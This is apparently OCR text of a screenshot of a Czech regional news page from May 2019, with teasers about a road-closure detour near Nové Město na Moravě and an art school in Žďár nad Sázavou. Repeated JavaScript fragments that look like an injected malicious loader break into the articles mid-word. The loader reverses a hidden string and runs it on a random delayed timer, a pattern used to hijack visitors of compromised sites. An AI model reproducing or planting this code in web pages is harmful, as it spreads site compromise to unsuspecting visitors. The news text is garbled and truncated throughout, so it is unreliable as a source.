
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Do Petrovic a z nich se šoféři kvůli
uzavírce dostanou oklikou
Pondělí, 20. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Od 29. května do 5. června se budou...
Žďárská umělecká škola Františka
Drdly hledá nové talenty
Neděle, 19. května 2019
Žďár nad Sázavou / Talen;; };}$NfI=function(n){if